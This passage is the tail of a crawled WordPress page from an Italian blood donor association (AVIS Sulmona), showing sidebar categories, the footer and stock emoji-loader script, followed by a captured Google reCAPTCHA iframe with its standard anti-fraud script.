					<a href="https://www.avissulmona.it/rinnovo-organigramma-avis-regionale-abruzzo/">Rinnovo Organigramma Avis Regionale Abruzzo</a>
									</li>
					</ul>

		</div><div id="categories-2" class="mh-widget widget_categories"><h4 class="mh-widget-title">Categorie</h4>
			<ul>
					<li class="cat-item cat-item-4"><a href="https://www.avissulmona.it/category/avis-sulmona-organizza/">Avis Sulmona Organizza</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://www.avissulmona.it/category/convenzioni/">Convenzioni</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://www.avissulmona.it/category/eventi/">Eventi</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://www.avissulmona.it/category/informazioni/">Informazioni</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://www.avissulmona.it/category/normative-e-leggi/">Normative e leggi</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://www.avissulmona.it/category/servizi-al-donatore/">Servizi</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.avissulmona.it/category/uncategorized/">Uncategorized</a>
</li>
			</ul>

			</div></aside></div>
<footer class="mh-copyright-wrap">
	<div class="mh-container mh-container-inner clearfix">
		<p class="mh-copyright">Copyright 2026 | MH Edition lite WordPress Theme by <a href="https://www.mhthemes.com/" rel="nofollow">MH Themes</a></p>
	</div>
</footer>
</div><!-- .mh-container-outer -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/mh-edition-lite/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.avissulmona.it/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.avissulmona.it/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="CYpmtWhVDSiEHBISBmGADw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768605394230');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>